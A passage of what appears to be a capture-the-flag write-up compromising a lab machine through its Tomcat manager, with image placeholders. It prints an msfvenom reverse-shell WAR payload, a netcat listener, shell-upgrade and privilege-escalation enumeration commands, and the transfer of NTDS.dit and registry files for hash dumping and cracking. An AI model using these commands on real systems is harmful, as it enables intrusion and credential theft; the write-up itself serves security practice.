





The credentials and path are correct, allowing me to access the Tomcat server administration panel and the steps I need to follow to engage the machine are already known to me. I must generate with msfvenom a malicious .war file that is in charge of sending me a Reverse Shell and upload it to the server. If everything works correctly, with nc I open port 443 on my attacking machine waiting for the remote connection and access the malicious file from my browser. Once I get access to the target machine I perform a console treatment to have a better mobility with the enumeration commands, what I still can’t see is the content of the first flag.
A WAR file is an archive that contains all the parts of a web application: Java class files for servlets and web services, JSPs, HTML pages, images, and other resources. The WAR file is simply a JAR file (which is itself a fancy ZIP file) with specified directories for the Java code and one designated configuration file: the web.xml file, which tells the application server what to run and how to run it. WAR files always have the extension .war, but they can be created and read with the standard jar tool.
# http://10.129.1.117:8080/manager/html :)
# :) malicius WAR!!
msfvenom -l payloads | grep jsp
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.238 LPORT=443 -f war -o reverse.war
sudo nc -nlvp 443
whoami
hostname
hostname -I
# Console Treatment
script /dev/null -c bash
which python
python -c 'import pty;pty.spawn("/bin/bash")'
# :)
[Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128
id
groups

cat /home/atanas/user.txt # :(






With the first enumeration commands I find a possible vector to Escalate privileges in polkit’s pkexec utility but I will look for another way. After searching for a long time I find some files (.dit) related to the database where the password hashes of the Windows OS accounts are stored, with python and wget I can transfer the files to my machine and verify their integrity with md5sum. Now with the impacket-secretsdump tool I can dump the hashes and crack them online in CrackStation.
The .dit file extension is associated with the NTDS.dit file, which is the primary database for Microsoft’s Active Directory. NTDS.dit stands for New Technology Directory Services Directory Information Tree user account details, passwords, group memberships, group policies, security settings, and domain configurations.
Victime Machine:
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec                  Not this vulnerability - polkit’s pkexec (CVE-2021-4034)

getcap / -r 2>/dev/null
crontab

cd /home/tomcat/to_archive/pentest_data
file 20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
# data
file 20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
# MS Windows registry file
# .bin --> SYSTEM       .dit -> .bin      ???

python -m SimpleHTTPServer 8000
Attacker Machine:
wget http://10.129.1.117:8000/20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit
wget http://10.129.1.117:8000/20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin
